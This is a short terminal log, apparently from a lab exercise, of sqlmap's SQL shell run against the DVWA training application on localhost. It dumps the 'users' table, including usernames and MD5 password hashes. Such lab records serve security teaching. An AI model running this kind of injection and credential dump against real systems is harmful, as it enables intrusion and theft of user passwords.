 sql-shell>
sql-shell>
sql-shell> select * from users;
[23:46:39] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[23:46:39] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[23:46:39] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[23:46:39] [INFO] fetching current database
[23:46:39] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:46:39] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:46:39] [INFO] the query with expanded column name(s) is: SELECT `password`, `user`, avatar, first_name, last_name, user_id FROM users
select * from users [6]:
[*] 21232f297a57a5a743894a0e4a801fc3, admin, http://127.0.0.1/dvwa/hackable/users/admin.jpg, admin, admin, 1
[*] e99a18c428cb38d5f260853678922e03, gordonb, http://127.0.0.1/dvwa/hackable/users/gordonb.jpg, Gordon, Brown, 2
[*] 8d3533d75ae2c3966d7e0d4fcc69216b, 1337, http://127.0.0.1/dvwa/hackable/users/1337.jpg, Hack, Me, 3
[*] 0d107d09f5bbe40cade3de5c71e9e9b7, pablo, http://127.0.0.1/dvwa/hackable/users/pablo.jpg, Pablo, Picasso, 4
[*] 5f4dcc3b5aa765d61d8327deb882cf99, smithy, http://127.0.0.1/dvwa/hackable/users/smithy.jpg, Bob, Smith, 5
[*] ee11cbb19052e40b07aac0ca060c23ee, user, http://127.0.0.1/dvwa/hackable/users/1337.jpg, user, user, 6
sql-shell>
sql-shell>